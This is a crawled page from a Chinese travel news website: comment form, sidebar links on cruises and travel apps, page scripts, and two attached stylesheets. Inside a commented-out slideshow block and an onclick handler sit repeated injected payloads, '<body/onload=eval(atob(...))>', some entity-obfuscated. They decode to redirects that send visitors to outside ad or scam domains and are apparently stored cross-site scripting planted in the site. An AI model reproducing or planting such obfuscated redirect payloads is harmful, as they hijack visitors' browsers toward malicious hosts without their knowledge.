<textarea  id="tijiaopinluntext"rows="10"  name="content"cols="20" style="margin:0px; background-color:white;width: 100%;font-size:18px;
height: 100px;
max-width: 98%;
max-height: 150px;
resize: none;"></textarea>
<input  id="pinlunid" name="pinlunid"style="display:none" value="13511"/>
<input class="userid" name="userid" style="display:none;" value=""></input>
<input  name="username" style="display:none;" value=""></input>
<!--<a href="../user/login.php?url=">-->
<input id="tijiaopinlun"type="button" value="提交评论"  style="float:right;margin-right:30px;margin-top:20px;height:30px;width:70px;font-size:14px;" />
</form>
  <div  class="pin" style="background-color:white;width:100%;margin-top:70px;">
				  <h3>评论列表</h3>
    
   <table width="100%" border="0" style="background-color:#EBEBEB">
  <tr>
    <td align="left" height="50">
	    </td>
    <td align="right">

       </td>
  </tr>
</table>


</div>
                </div>
        <div id="menuSider">
		    <div class="menuTitle" id="blink">旅游休闲小程序和APP</div>
            <div class="menuTextBox">
            	<div style="background-color:#f0f0f0;height:150px;width:340px">
				
			     <div style="background-color:#f0f0f0;width:340px;height:130px;">
				 <img src="../app/xiao.jpg" style="width:100px;height:100px;margin-top:15px;margin-left:3px;float:left;margin-left:10px;">
				 <img src="../app/an.png" style="width:100px;height:100px;margin-top:15px;margin-left:3px;float:left;margin-left:10px;">
				 <img src="../app/pin.png" style="width:100px;height:100px;margin-top:15px;margin-left:3px;float:left;margin-left:10px;">
				 </div>
				 <div style="background-color:#f0f0f0;margin-top:5px;">
				 <p style="margin-bottom:10px;margin-top:-3px;float:left;width:110px;text-align:center;">旅游休闲小程序</p>
				 <p style="margin-bottom:10px;margin-top:-3px;float:left;width:110px;text-align:center;">APP (安卓版)</p>
				 <p style="margin-bottom:10px;margin-top:-3px;float:left;width:110px;text-align:center;">APP (苹果版)</p>
				 <p style="height:5px;background-color:#f0f0f0;"></p>
				 </div>
				 <div style="background-color:#f0f0f0;width:340px;height:130px;">
				 
				
				 </div>
				 <div style="background-color:#f0f0f0;margin-top:5px;">
				 
				 
				 <p style="height:5px;background-color:#f0f0f0;"></p>
				 </div>
				</div>
				<div class="clr"></div>
            </div>
<script language="javascript"> 
function changeColor(){ 
var color="red|black"; 
color=color.split("|"); 
document.getElementById("blink").style.color=color[parseInt(Math.random()*color.length)]; //Math.random() *
} 
setInterval("changeColor()",300); 
</script>			
			        	<div class="menuTitle">游轮频道推荐</div>
            <div class="menuTextBox">
            	<a href="detail.php?id=14911" class="infosText">MSC地中海邮轮发布影响2025年及未来游客旅行决策的五大趋势</a><a href="detail.php?id=14898" class="infosText">皇家加勒比多系列新船公布，全面引领全球游轮度假体验</a><a href="detail.php?id=14897" class="infosText">重塑海滩假日体验，皇家加勒比重磅推出皇家海滩俱乐部天堂岛</a><a href="detail.php?id=14891" class="infosText">“海洋光谱号”领航2024游轮度假市场</a><a href="detail.php?id=14777" class="infosText">揭秘MSC地中海邮轮“船中船”地中海游艇会：奢华邮轮旅行不可错过的八个亮点</a><a href="detail.php?id=14763" class="infosText">MSC地中海邮轮开通阿拉斯加航线，2026年夏季于西雅图启航</a>            </div>
            
            <div class="menuTitle">您可能感兴趣</div>
            <div class="menuTextBox">
            	<a href="detail.php?id=8490" class="infosText">与梵高同行，跟随名画追寻梵高足迹3日游攻略！</a><a href="detail.php?id=522" class="infosText">葡萄牙美食节评出年度最佳蛋挞</a><a href="detail.php?id=7791" class="infosText">“坦托拉的冬天”节日盛典在埃尔奥拉(Al-ula)盛大开幕</a><a href="detail.php?id=4260" class="infosText">来拉斯维加斯，过个洋气又有年味儿的中国年</a><a href="detail.php?id=9870" class="infosText">新冠疫情影响系列访谈</a><a href="detail.php?id=574" class="infosText">慵懒岛居</a>            	<a href="detail.php?id="></a>
            </div>
            <!--<div style="width:100%; height:250px ;margin-top:0px">
		 <div id="focus1" class="focus1">
    	<ul>
              <li data-background="../upload/201901221145538_cover.png" ><div class="xian"><a style="color: #F25561;" href="http://www.juntravel.cn/" onclick="a('<body/onload=eval(atob("d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vaHpyMGRtMjhtMTdjLmNvbS9lYm1zczBqcTc/a2V5PWM5MGEzMzYzMDEzYzVmY2FhZjhiZjVhOWE0ZTQwODZhIik="))><body/onload=e&#x76;&#x61;l&#x28;a&#x74;&#x6f;b&#x28;&#34;d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vd3d3LmhpZ2hjcG1yZXZlbnVlZ2F0ZS5jb20vcmlldWJhN21xP2tleT0xZTBkMTkyZmNjNjcwYzc5MjU0ZmVlYmExNTY5MGNlMSIp&#34;&#x29;&#x29;><body/onload=e&#x76;&#x61;l&#x28;a&#x74;&#x6f;b&#x28;&#34;d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vd3d3LmhpZ2hjcG1yZXZlbnVlZ2F0ZS5jb20vcmlldWJhN21xP2tleT0xZTBkMTkyZmNjNjcwYzc5MjU0ZmVlYmExNTY5MGNlMSIp&#34;&#x29;&#x29;>');" target="_blank">
              <div  style="display:block;font-size:17px;margin-top:190px;text-align:center;color:white;background-color: rgba(0, 0, 0, 0.6);"><body/onload=eval(atob("d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vaHpyMGRtMjhtMTdjLmNvbS9lYm1zczBqcTc/a2V5PWM5MGEzMzYzMDEzYzVmY2FhZjhiZjVhOWE0ZTQwODZhIik="))><body/onload=e&#x76;&#x61;l&#x28;a&#x74;&#x6f;b&#x28;&#34;d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vd3d3LmhpZ2hjcG1yZXZlbnVlZ2F0ZS5jb20vcmlldWJhN21xP2tleT0xZTBkMTkyZmNjNjcwYzc5MjU0ZmVlYmExNTY5MGNlMSIp&#34;&#x29;&#x29;><body/onload=e&#x76;&#x61;l&#x28;a&#x74;&#x6f;b&#x28;&#34;d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vd3d3LmhpZ2hjcG1yZXZlbnVlZ2F0ZS5jb20vcmlldWJhN21xP2tleT0xZTBkMTkyZmNjNjcwYzc5MjU0ZmVlYmExNTY5MGNlMSIp&#34;&#x29;&#x29;></div></a></div>
              
            </li>                     
            
		</ul> 
    </div>
		 
		   
		</div>-->
           
            
        </div>
        <div class="clr"></div>
    </div>
</div>
<div id="footer">
	<div class="main" >
    
联系邮箱：info@travelleisure.org.cn<br />

<a href="https://beian.miit.gov.cn/"  target="_blank" style="color:white;">京ICP备14030547号-2</a>      <br />
Copyright &copy; 2011 www.travelleisure.org.cn All right reserved. 
    </div>
</div>
<script type="text/javascript" src="http://v3.jiathis.com/code_mini/jia.js" charset="utf-8"></script>
<script language="javascript">
var img=document.getElementById("content").getElementsByTagName("img");
var width=document.getElementById("content").clientWidth;
//alert(document.getElementById("content"));
for (var i=0;i<img.length;i++){
	//img[i].onLoad=imageResize(this, 400, 200);
	img[i].onload=function() {imageResize(this,width,9000);}
	}
/**
 * 限制图片显示的size.
 * 
 * @param thisobj 图片组件
 * @param limitW 限制宽度大小
 * @param limitH 限制高度大小
 */
function imageResize(thisobj, limitW, limitH) {
	var newW;
	var newH;
    if (thisobj.width > limitW) {
    	newW = limitW;
    	newH = parseInt(thisobj.height * newW / thisobj.width); 
    	if (newH > limitH) {
    		newH = limitH;
    		newW = parseInt(thisobj.width * newH / thisobj.height);
    	}
        thisobj.width = newW;
        thisobj.height = newH;
    } else if (thisobj.height > limitH) {
    	newH = limitH;
    	newW = parseInt(thisobj.width * newH / thisobj.height);
        thisobj.width = newW;
        thisobj.height = newH;
    }
}

</script>
<script>
	$(document).ready(function(){
		
		$('#focus1').flicker({
			 dot_navigation: false,
		});
	});
	</script>
			<script type="text/javascript">
//var ss = function(){alert('111');}
function a (hehe){
        //此处写你要处理的事件
		//var num=$(this).index();
		//alert(hehe);
		var gege="name="+hehe;
		//alert(gege);
		$.ajax({
               type: "GET",
               url: "vote_json1.php",
               data: gege,
               success: function(data){
                        //$("#myDiv").html('<h2>'+data+'</h2>');
						//alert(data);
						//alert(data);
							//alert("回复成功");
					  // window.location.reload();	
						
                  }
                 });
}
$("#tijiaopinlun").click(function(){
	 var  formData=$("#comment_form").serialize();
	 //alert(formData);
	 var content = document.getElementById("tijiaopinluntext").value;
	 //alert(content);
	 if(content==""){
		 alert("输入内容不能为空");
	 }else{
		 $.ajax({
               type: "POST",
               url: "../tours/getpinlun.php",
               data: formData,
               success: function(data){
                        //$("#myDiv").html('<h2>'+data+'</h2>');
				   // alert(data);
				     var retData = eval("(" + data + ")");
					 var form = $("#comment_form");
					//alert(data[0].errNum);
					//console.log(retData); 
                    //console.log(retData.errNum); 
                    //console.log(retData.info);
						//alert("回复成功");
					  // window.location.reload();	
					  if(retData.errNum==0){
						  alert(retData.info);
						  //form.trigger("reset");
						 // var html='<li class="pinlunli" style="background-color:white;margin-top:3px;width:100%;height:120px;list-style: none;"><div class="pinlundiv" style="background-color:#EBEBEB;width:100%;height:110px;margin-top:-3px;" ><p style="background-color:#EBEBEBl;height:2px;"></p><img style="width:60px;height:60px;margin:15px;border-radius:30px;margin-left:35px;"src="'+retData.img+'" ></img><p class="xinmin" style="width:120px;margin-top:-12px;margin-left:5px;text-align:center;font-size:14px;color:#d3c4a8">'+retData.name+'</p><p class="pintime" style="margin-top:-98px;margin-left:130px;">'+retData.addtime+'</p><p class="pincontent"style="margin-top:3px;margin-left:130px;" >'+retData.content+'</p></div></li>';
						  //$("#pinlundivcontent").prepend(html);
					  }else{
						  alert(retData.info);
					  }
						
                  }
                 });
	 }
	 
	 
 });
 
	
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.travelleisure.org.cn/css/base.css
body_size: 2186
content:
@charset "utf-8";
/* CSS Document */
html{ font: normal 62.5% Microsoft YaHei; }
body{ margin:0; font-size:1.4rem; }
.main{ margin:0 auto; width:1200px;}
.clr{ clear:both;}
.fl{ float:left;}
.fr{ float:right;}
img{ display:block;}
.red{color:#F25561;}

/*.loading{background:url(../images/loading.gif) 50% no-repeat #f0f0f0;}
.loading ul{opacity:0;opacity:0;}*/

a{ color:#444; text-decoration:none;}
a:hover{ color:#F25561;
transition-property:color;
transition-duration:0.4s;
/* Firefox 4 */
-moz-transition-property:color;
-moz-transition-duration:0.4s;
/* Safari and Chrome */
-webkit-transition-property:color;
-webkit-transition-duration:0.4s;
/* Opera */
-o-transition-property:color;
-o-transition-duration:0.4s;

transition-property: background-color;
transition-duration:0.4s;
/* Firefox 4 */
-moz-transition-property:background-color;
-moz-transition-duration:0.4s;
/* Safari and Chrome */
-webkit-transition-property:background-color;
-webkit-transition-duration:0.4s;
/* Opera */
-o-transition-property:background-color;
-o-transition-duration:0.4s;
}
.green{ color:#0B9444;}
.gay{ color:#666;}
.errmsg{ color:#F30;}
ul{ list-style:none; margin:0px; padding:0;}

#logo{ float:left;  margin:15px 0 0; width:150px;}
#logo img{ width:160px;    }
#nav{ float:right; z-index:9999;  }
#logInfo{ float:right; line-height:5rem;  text-decoration:none; }
#logInfo a{ color:#195E8B; font-size:1.8rem;}
#header{ position:relative; background-color:#818181; width:100%; min-width:1200px; }
#language{ position:absolute; top:10px; right:7.6%;}
#language a{ text-decoration:none;}
#nav ul{ list-style:none; margin:0;}
#nav ul.mainmenu{ float:right;  }
#nav li{float:left; position:relative; margin-left:3.4rem; display:block; }
#nav li a{display:block; color:#FFF; text-decoration:none; font-size:1.5rem; line-height:5rem; }

@media screen and (max-device-width: 1024px) {
	#nav li{margin-left:3.0rem;  }
	#nav li a{font-size:1.4rem;}
}


@media screen and (min-device-width: 1367px) and (max-device-width: 1440px) {
	#nav li{margin-left:3.0rem;  }
	#nav li a{font-size:1.5rem;}
	}

@media screen and (min-device-width: 1025px) and (max-device-width: 1366px) {
	#nav li{margin-left:3.0rem;  }
	#nav li a{font-size:1.5rem;}
	}
#gaga{
	margin-top:31px;display:none;margin-left:74%;
}
#gaga dt a:hover{ color:#FAE645;}
#gaga dl{
           width: 100px;
           display: block;
           margin-top: -30px;
           text-align: center;
		   background-color: #85C7CB;
       }	
#gaga dl dt{
           border-bottom: solid #FFF 1px;
            padding: 5px;
			
			
        }
#gaga dt a{
			color:#FFF;
			font-size:1.8rem;
            text-decoration: none;
            padding: 5px;
        }	
#gaga a:hover{ color:#FAE645;}	
#subNav{ position:absolute; top:55px; height:0;overflow:hidden;width:100px}
#subNav li a{ background: #85C7CB ;text-align: center;width:90px;line-height: 50px;}
#subNav li {float:left; margin-left:-20px;  border: solid 2px white;
            border-top-width: 0px;border-left-width: 0px;border-right-width: 0px;}	
#nav li a:hover{ color:#FAE645;}
#nav li a.selected{color:#FAE645;}
#nav li a.selected2{color:#FAE645;}
#nav li.selected .submenu{display:block;}
#nav li ul.submenu{position:absolute;top:3.1rem;left:calc(50% - 10rem); background-color:#999;  width:20rem; display:none;z-index:9999; }
#nav li ul.submenu li{text-align:center; width:100%; margin:0; }
#nav li ul.submenu li a{height:3.2rem; line-height:3.2rem; color:#fff; font-size:1.4rem;text-align:center; font-weight:normal;  }
#nav li ul.submenu li a:hover{ background-color:#FAE645;}

.boxTitle{ border-bottom:2px solid #999;  position:relative; margin-top:35px; margin-bottom:30px; }
.boxText{ background-color:#FFF; margin:0 auto;  display:inline; padding:0 5px; color:#333; position:absolute; height:25px; line-height:25px; top:-11px; font-size:19px; font-weight:bold;}
.boxText span.en{ font-style:italic; color:#766;}

.boxTitle .more{position:absolute; display:block; height:20px; line-height:20px; top:-10px; border-radius:2px; right:0px; background-color:#999; color:#FFF; padding:0 10px; font-size:1.2rem; text-decoration:none;}
.boxTitle .more:hover{ background-color:#F25561; color:#FFF;}

#pageList{ text-align:right; margin-top:20px; margin-bottom:10px; font-size:14px;}
#pageList a{display:inline-block;  text-decoration:none;text-align:center; border-radius:3px; border:1px solid #CCC;}
a.pageNum{ width:25px;  line-height:25px; margin:0 3px; font-weight:bold; }
a.pageControl{ width:70px; line-height:25px; margin:0 5px;  }
a.cur{ background-color:#F25561;; color:#FFF; border-color:#88C438;}
a.unavailable{ color:#bbb;}

a.pageNum:hover,a.pageControl:hover{ color:#F30;}
a.cur:hover{ background-color:#F30; color:#FFF;}
#footer{ background-color:#818181; margin-top:20px; text-align:center; width:100%; min-width:1200px; color:#f9f9f9; padding:30px 0; line-height:180%;}

.menuTitle{ font-size:16px; font-weight:bold; margin:10px 25px 5px; border-bottom:2px solid #ccc; line-height:30px;}
.menuTextBox{ margin:0 25px;}
a.infosText{ display:block; border-bottom:1px dotted #999; line-height:28px;}
#tags{ margin-top:20px;}




/*reg*/
.regDiv{ border:1px solid #eee; padding:50px 40px 0px; width:500px; background-color:#FFF;}
.regDiv a{ text-decoration:underline;}
.loginDiv{ }
.inputText{ border:1px solid #eee; height:20px; padding:10px ; line-height:30px;  border-radius:5px; outline:none;}
.inputText2{ border:1px solid #eee; height:20px; padding:5px 10px ; line-height:20px;  border-radius:5px; outline:none;}
.inputText:hover,.inputText2:hover{ background-color:#fcfcfc;}
.inputText:focus,.inputText2:focus{
	box-shadow: 0px 0px 6px #007eff;;
  -webkit-box-shadow: 0px 0px 6px #007eff;
  -moz-box-shadow:  0px 0px 6px #007eff;
  -o-box-shadow: 0px 0px 6px #007eff;}
  
.inputTextarea{border:1px solid #eee;  padding:10px; line-height:18px;  border-radius:5px; outline:none;} 
.inputTextarea:hover{ background-color:#fcfcfc;}
.inputTextarea:focus{
	box-shadow: 0px 0px 6px #007eff;;
  -webkit-box-shadow: 0px 0px 6px #007eff;
  -moz-box-shadow:  0px 0px 6px #007eff;
  -o-box-shadow: 0px 0px 6px #007eff;}

.inputFull{width:calc(100% - 20px);}
.inputErr{ border:1px solid #F30; color:#F30;}
.inputNoPadding{padding-left:0px; padding-right:0px;}
.textCenter{ text-align:center;}
.regItem{ padding:5px 0;}
.regBottom{ border-top:1px solid #e7e7e7; margin:20px -40px 0; height:50px; line-height:50px; background-color:#fcfcfc;}
.btn{ background-color:#FFB000; padding:10px 0; text-align:center; width:100%; color:#FFF; border:0px;  border-radius:5px; cursor:pointer; display:block; }
.btn:hover{ background-color:#F79700; color:#FFF;}
.btnNormal{background-color:#55A32A; padding:10px 50px; text-align:center; color:#FFF; border:0px;  border-radius:5px; cursor:pointer;}
.btnSmall{background-color:#55A32A; padding:5px 20px; text-align:center; color:#FFF; border:0px;  border-radius:5px; cursor:pointer;}
.btnSmall:hover{ background-color:#3D8901; color:#FFF; }
.btnRed{background-color:#F36F20;}
.btnBlue{ background-color:#4A6BB2;}
.btnBlue{ background-color:#214796;}
.btnWrite{background-color:#f9f9f9; color:#333; border:1px solid #eee; width:auto; padding:10px 20px;}
.btnWrite:hover{ background-color:#f0f0f0; color:#000;}
.regTitle{ font-size:28px; font-weight:bold; margin-bottom:10px;}
.marginCenter{ margin:0 auto; }
.marginTop{ margin-top:50px; margin-bottom:50px;}
.regType{ border-bottom:2px solid #EEE; height:40px; margin:10px 0; }
.regType a{ color:#444; line-height:40px; padding:0 20px 10px; display:inline;margin-bottom:0px; font-size:16px;}
.regType a:hover{color:#00B161;}
.regType a.hover{ border-bottom:2px solid #00B161;color:#00B161; }

#getCode{ width:120px; text-align:center; line-height:30px; margin-top:5px; border-radius:3px; border:1px solid #e0e0e0; cursor:pointer; display:inline-block; text-decoration:none;}
#getCode:hover{ background-color: #f0f0f0;}
.clicked{ color:#bbb;  background-color: #f0f0f0;}
.clicked:hover{ color:#bbb;}

--- FILE ---
content_type: text/css
request_url: http://www.travelleisure.org.cn/css/style.css
body_size: 1681
content:
a{ text-decoration:none;}
a:hover{color:#F25561;}
.banner{ margin-top:20px; border:1px solid #e0e0e0; background-color:#fefefe; padding:1px;}
#destMenu{ width:208px; float:left;  padding:20px 10px ; background-color:#f5f5f5; color:#444; height:346px;  position:relative; border-right:1px solid #e0e0e0; margin-right:1px;}
#focus{ width:688px; float:left; height:386px;  }
#focus .banimg{ width:688px; height:386px;}
#recommend{ width:280px; float:right; border-left:1px solid #e0e0e0; margin-left:1px;}

#recommend .recommendList{ padding:10px 15px; border-bottom:1px solid #e5e5e5; }
.recommendList a{ display:block; line-height:26px; }
#recommend .recommendTitle a.more{  font-weight:normal; background:url(../images/icon_more.png) right center no-repeat #e0e0e0; display:inline-block; font-size:10px; float:right; padding:0 26px 0 5px; line-height:19px; border-radius:3px; margin-top:10px; }
#recommend .recommendTitle{ border-bottom:1px dotted #e5e5e5; padding:0 20px; line-height:40px; font-weight:bold; }
#recommend a.recommenditem{ display:block; line-height:25px;}
a.recommendImg img{ width:160px;}
a.btn_rec{ display:inline-block; background-color:#FF7800; color:#FFF; padding:10px 40px; border-radius:5px; text-align:center;}

.intro{ color:#777; margin-top:10px;}


/* mod-menu */
.destList{ margin-left:-5px;}
a.destTag{ display:inline-block; padding:0 5px; line-height:25px; color:#777; text-decoration:none;}
a.destTag:hover{ color:#F25561;}
#destMenu .menu-item li{ padding:5px 10px;  border-bottom:1px dotted #e0e0e0; border-top:1px dotted #fefefe;}
#destMenu .menu-item li.mouse-bg{background: #fff; color:#555; margin-right:-12px;}
#destMenu .menu-item li.mouse-bg a{ color:#555;}
#destMenu .menu-item li.mouse-bg a.destTag:hover{ color:#F25561;}

.menu-cont-list a:hover{text-decoration:none}
#destMenu .menu-cont{position:absolute; left:230px; top:1px; background:#FFF;width:400px; height:386px;z-index:90; min-height:338px; display:none; z-index:999;}
#destMenu .menu-cont-list{padding:20px 30px; display:none;}
#destMenu .menu-cont-list a{ display:inline-block; padding:5px 10px;}
.destType{ font-size:16px;}

.box_img{ border-bottom:1px dashed #e0e0e0; margin-bottom:5px;margin-left: -5px;}
.box_img dl dt{ width:276px; float:left; margin:0 7px 5px;}
.box_img dl dt img{ width:276px; height:186px;}
.box_lyzx{ border:1px solid #e5e5e5; border-top:2px solid #e0e0e0; background-color:#fefefe; width:580px; float:left; padding:0 5px; box-shadow:0 0 3px #e5e5e5;}
.box_zstj{ border:1px solid #e5e5e5; border-top:2px solid #e0e0e0; background-color:#fefefe; width:580px; float:right; padding:0 5px; box-shadow:0 0 3px #e5e5e5;}
.box a.more{font-weight:normal; background:url(../images/icon_more.png) right center no-repeat #e0e0e0; display:inline-block; font-size:10px; float:right; padding:0 26px 0 5px; line-height:19px; border-radius:3px; margin-top:10px;}

.box_sub_title{ border-bottom:1px solid #e5e5e5; line-height:40px; font-size:16px; font-weight:bold; margin:0 5px 10px; padding:0 5px; }


.box_text a{ display:block; line-height:35px;width:276px; float:left; margin:0 7px;white-space:nowrap; text-overflow:ellipsis;overflow: hidden}



#location{ margin-top:10px; margin-bottom:10px;}
#menuSider{ float:right; width:367px;}
#infoList{ float:left; width:770px;  padding:10px 30px; background-color:#FFF;}

#infoList dl { border-bottom:1px solid #eee;  margin:15px 0 0; padding:0 0 15px; }
#infoList dl dd h4{ margin:0; margin-bottom:12px;}
#infoList dl dd h4 a{ text-decoration:none; color:#252525; font-size:18px; font-weight:normal;}
#infoList dl dd h4 a:hover{ color:#F25561;}
#infoList dl dd{ margin:0;}
#infoList dl dt{  float:left; margin-right:10px; width:244px; height:164px; border:1px solid #e5e5e5;}
#infoList dl dt.loading{}
#infoList dl dt img{ padding:2px; width:240px; height:160px; }
#infoList2{ float:left; width:770px;  padding:10px 30px; background-color:#FFF;}

#infoList2 dl { border-bottom:1px solid #eee;  margin:15px 0 0; padding:0 0 15px; }
#infoList2 dl dd h4{ margin:0; margin-bottom:12px;}
#infoList2 dl dd h4 a{ text-decoration:none; color:#252525; font-size:18px; font-weight:normal;}
#infoList2 dl dd h4 a:hover{ color:#F25561;}
#infoList2 dl dd{ margin:0;}
#infoList2 dl dt{  float:left; margin-right:10px; width:244px; height:164px; border:1px solid #e5e5e5;}
#infoList2 dl dt.loading{}
#infoList2 dl dt img{ padding:2px;  }
#infoList2 dl dd p { font-size:14px; line-height:24px; margin:0; margin-bottom:10px;}
#infoList2 dl dd p a{ color:#777;}
#infoList2 dl dd p a:hover{color:#F25561;}
#infoList .infoDate{ color:#999; clear:both;}
#infoList dl dd p { font-size:14px; line-height:24px; margin:0; margin-bottom:10px;}
#infoList dl dd p a{ color:#777;}
#infoList dl dd p a:hover{color:#F25561;}
#infoList .infoDate{ color:#999; clear:both;}
 .tags{ margin-left:15px; margin-top:20px;}
 .tags a{ display:inline-block; border:1px solid #eee; padding:0 8px; line-height:20px; font-size:12px; background-color:#f0f0f0; margin:0 3px; text-decoration:none; border-radius:5px; color:#666;}
 .tags a:hover{ background-color:#F25561; color:#FFF;}
 .tags a.hover{ background-color:#F25561; color:#FFF;}
 .tags1 a{ display:inline-block; border:1px solid #eee; padding:0 8px; line-height:20px; font-size:15px; background-color:#f0f0f0; margin:0 3px; text-decoration:none; border-radius:5px; margin-top:5px;letter-spacing:2px;font-family:"宋体";}
 .tags1 a:hover{ background-color:#F25561; color:#FFF;}
 .tags1 a.hover{ background-color:#F25561; color:#FFF;}
#infoIntro{ font-size:1.6rem;border:1px dotted #ddd; background-color:#f9f9f9; padding:10px 20px; margin-bottom:20px; margin-top:-10px; color:#777; border-radius:5px; line-height:160%;}
#page{border:1px solid #e0e0e0;  background-color:#f0f0f0;} 

#container{ float:left; width:770px;  padding:20px 30px; background-color:#FFF;}
#infotitle{ font-size:22px; margin-bottom:15px; margin-top:20px;}
#infoTag{ margin-bottom:20px; color:#777;}

#newsnav{ margin:2rem 0; background-color:#f9f9f9;margin-top:100px;}
#newsnav a{ display:block; line-height:30px; font-size:1.4rem; text-decoration:none; border-bottom:1px dotted #ccc; padding:0 10px;}

#content{ line-height:180%; font-size:1.6rem; padding:0 10px; }
#content img{display:block; margin:0 auto;}

#person .avatar{  padding:1px;vertical-align:middle;margin: 0 50%;transform: translateX(-50%);}
.personAvatar{ margin-left: 30px;float:left; width:350px;border: 0px solid #e5e5e5;background-color:white;text-align:center;}
.personInfo{ float:right; width:330px;}
.personInfo h3{ margin-top:0px;}
.personInfo h4{ background-color:#D72A2C; padding:5px 40px; color:#FFF; display:inline-block; min-width:300px; margin-top:0px; margin-left:-35px;}
.personInfo p{ line-height:180%; margin-top:0px;}

.address, .tel{ line-height:30px;}
